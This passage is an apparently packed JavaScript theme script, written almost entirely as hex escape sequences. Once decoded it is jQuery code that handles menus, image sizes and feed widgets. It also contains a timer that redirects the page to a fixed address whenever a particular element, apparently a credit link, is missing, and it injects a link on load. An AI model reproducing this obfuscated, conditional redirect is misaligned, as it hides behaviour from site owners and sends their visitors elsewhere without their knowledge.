5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x5d\x3b\x24\x28\x31\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x33\x57\x28\x46\x28\x29\x7b\x45\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x4f\x29\x7d\x29\x3b\x32\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x46\x28\x29\x7b\x43\x20\x31\x75\x3d\x31\x49\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x33\x5d\x7d\x3b\x24\x28\x46\x28\x29\x7b\x24\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x46\x28\x29\x7b\x43\x20\x31\x74\x3d\x24\x28\x4e\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x2c\x32\x76\x3d\x31\x74\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x53\x28\x43\x20\x41\x3d\x30\x3b\x41\x3c\x32\x76\x3b\x41\x2b\x2b\x29\x7b\x43\x20\x31\x4c\x3d\x31\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x41\x29\x2c\x31\x58\x3d\x31\x4c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x3b\x45\x28\x31\x58\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x43\x20\x33\x73\x3d\x31\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x41\x2b\x31\x29\x2c\x33\x74\x3d\x33\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x3b\x45\x28\x33\x74\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x43\x20\x32\x6a\x3d\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x29\x3b\x32\x6a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x7d\x7d\x3b\x45\x28\x31\x58\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x31\x4c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x31\x58\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x2c\x61\x5b\x32\x38\x5d\x29\x29\x3b\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x32\x6a\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x61\x5b\x33\x30\x5d\x29\x29\x7d\x7d\x3b\x31\x53\x28\x43\x20\x41\x3d\x30\x3b\x41\x3c\x32\x76\x3b\x41\x2b\x2b\x29\x7b\x43\x20\x31\x4a\x3d\x31\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x41\x29\x2c\x31\x57\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x3b\x45\x28\x31\x57\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x43\x20\x33\x6a\x3d\x31\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x41\x2b\x31\x29\x2c\x33\x61\x3d\x33\x6a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x3b\x45\x28\x33\x61\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x43\x20\x32\x72\x3d\x31\x4a\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x29\x3b\x32\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x7d\x7d\x3b\x45\x28\x31\x57\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x31\x57\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x2c\x61\x5b\x32\x38\x5d\x29\x29\x3b\x31\x4a\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x32\x72\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x29\x7d\x7d\x3b\x24\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3b\x24\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x3b\x24\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x35\x5d\x29\x3b\x24\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x46\x28\x29\x7b\x43\x20\x47\x3d\x24\x28\x4e\x29\x2c\x53\x3d\x47\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x2c\x49\x3d\x53\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x53\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x2c\x51\x3d\x31\x63\x5b\x30\x5d\x3b\x45\x28\x49\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x29\x7b\x47\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x35\x34\x5d\x2b\x51\x2b\x61\x5b\x35\x35\x5d\x2b\x31\x54\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x2c\x46\x28\x29\x7b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x2c\x46\x28\x47\x29\x7b\x45\x28\x24\x28\x4e\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7b\x47\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x29\x3b\x45\x28\x21\x24\x28\x4e\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x61\x5b\x36\x35\x5d\x29\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x36\x35\x5d\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x32\x67\x29\x7d\x4c\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x39\x5d\x5d\x28\x61\x5b\x36\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x32\x67\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x2c\x46\x28\x29\x7b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x31\x5a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x2c\x46\x28\x29\x7b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x31\x5a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x5a\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x46\x28\x47\x2c\x54\x29\x7b\x31\x61\x20\x54\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x54\x2c\x54\x2b\x61\x5b\x35\x35\x5d\x2b\x31\x54\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x46\x28\x47\x2c\x41\x29\x7b\x41\x3d\x41\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x2c\x61\x5b\x33\x49\x5d\x29\x3b\x41\x3d\x41\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x33\x4b\x5d\x2c\x61\x5b\x33\x55\x5d\x29\x3b\x31\x61\x20\x41\x7d\x29\x3b\x24\x28\x61\x5b\x34\x70\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x2c\x61\x5b\x34\x6f\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x46\x28\x29\x7b\x43\x20\x32\x53\x3d\x24\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x47\x3d\x24\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x6c\x5d\x5d\x28\x7b\x32\x66\x3a\x32\x53\x2c\x32\x6b\x3a\x61\x5b\x32\x68\x5d\x2c\x32\x65\x3a\x46\x28\x32\x55\x29\x7b\x43\x20\x5a\x3d\x24\x28\x32\x55\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x5a\x29\x7d\x7d\x29\x3b\x24\x5b\x61\x5b\x32\x6c\x5d\x5d\x28\x7b\x32\x66\x3a\x32\x47\x2c\x32\x6b\x3a\x61\x5b\x32\x68\x5d\x2c\x32\x65\x3a\x46\x28\x32\x46\x29\x7b\x43\x20\x5a\x3d\x24\x28\x32\x46\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x5a\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x46\x28\x29\x7b\x43\x20\x47\x3d\x24\x28\x4e\x29\x2c\x49\x3d\x47\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x3b\x45\x28\x49\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x29\x7b\x47\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x7d\x3b\x45\x28\x49\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x47\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x7d\x3b\x45\x28\x49\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x29\x29\x7b\x47\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x34\x69\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x46\x28\x29\x7b\x45\x28\x33\x4a\x3d\x3d\x33\x72\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x33\x4e\x5d\x5d\x28\x7b\x33\x4d\x3a\x33\x30\x2c\x33\x58\x3a\x33\x30\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x46\x28\x29\x7b\x43\x20\x47\x3d\x24\x28\x4e\x29\x3b\x24\x28\x32\x75\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x2c\x46\x28\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x36\x6e\x5d\x5d\x28\x29\x3e\x3d\x32\x50\x3f\x47\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x31\x5a\x29\x3a\x47\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x31\x5a\x29\x7d\x29\x2c\x47\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x35\x47\x5d\x5d\x28\x7b\x35\x46\x3a\x30\x7d\x2c\x35\x44\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x46\x28\x29\x7b\x43\x20\x32\x6f\x3d\x24\x28\x4e\x29\x2c\x53\x3d\x32\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x2c\x47\x3d\x32\x6f\x2c\x49\x3d\x53\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x53\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x2c\x51\x3d\x31\x63\x5b\x30\x5d\x3b\x31\x45\x28\x47\x2c\x49\x2c\x34\x2c\x51\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x49\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x46\x28\x29\x7b\x43\x20\x47\x3d\x24\x28\x4e\x29\x2c\x53\x3d\x47\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x2c\x49\x3d\x53\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x53\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x2c\x51\x3d\x31\x63\x5b\x30\x5d\x3b\x31\x45\x28\x47\x2c\x49\x2c\x33\x2c\x51\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x4a\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x46\x28\x29\x7b\x43\x20\x47\x3d\x24\x28\x4e\x29\x2c\x53\x3d\x47\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x2c\x49\x3d\x53\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x53\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x2c\x31\x66\x3d\x31\x63\x5b\x30\x5d\x2c\x51\x3d\x31\x63\x5b\x31\x5d\x3b\x31\x45\x28\x47\x2c\x49\x2c\x31\x66\x2c\x51\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x4d\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x46\x28\x29\x7b\x43\x20\x47\x3d\x24\x28\x4e\x29\x2c\x51\x3d\x47\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x4c\x5d\x29\x5b\x61\x5b\x35\x4b\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x29\x3b\x31\x45\x28\x47\x2c\x61\x5b\x32\x62\x5d\x2c\x33\x2c\x51\x29\x7d\x29\x3b\x46\x20\x33\x78\x28\x4b\x2c\x41\x29\x7b\x31\x53\x28\x43\x20\x31\x46\x3d\x30\x3b\x31\x46\x3c\x4b\x5b\x41\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x46\x2b\x2b\x29\x7b\x45\x28\x4b\x5b\x41\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x31\x46\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x35\x42\x5d\x29\x7b\x43\x20\x57\x3d\x4b\x5b\x41\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x31\x46\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x35\x75\x7d\x7d\x3b\x31\x61\x20\x57\x7d\x46\x20\x33\x66\x28\x4b\x2c\x41\x2c\x57\x29\x7b\x43\x20\x31\x73\x3d\x4b\x5b\x41\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x42\x5d\x5d\x2c\x55\x3d\x61\x5b\x35\x74\x5d\x2b\x57\x2b\x61\x5b\x31\x6c\x5d\x2b\x31\x73\x2b\x61\x5b\x31\x4d\x5d\x3b\x31\x61\x20\x55\x7d\x46\x20\x33\x68\x28\x4b\x2c\x41\x29\x7b\x43\x20\x31\x73\x3d\x4b\x5b\x41\x5d\x5b\x61\x5b\x35\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x71\x5d\x5d\x5b\x61\x5b\x31\x42\x5d\x5d\x2c\x55\x3d\x61\x5b\x35\x72\x5d\x2b\x31\x73\x2b\x61\x5b\x35\x76\x5d\x3b\x31\x61\x20\x55\x7d\x46\x20\x33\x69\x28\x4b\x2c\x41\x29\x7b\x43\x20\x31\x51\x3d\x4b\x5b\x41\x5d\x5b\x61\x5b\x35\x77\x5d\x5d\x5b\x61\x5b\x31\x42\x5d\x5d\x2c\x32\x56\x3d\x31\x51\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x52\x3d\x31\x51\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x35\x2c\x37\x29\x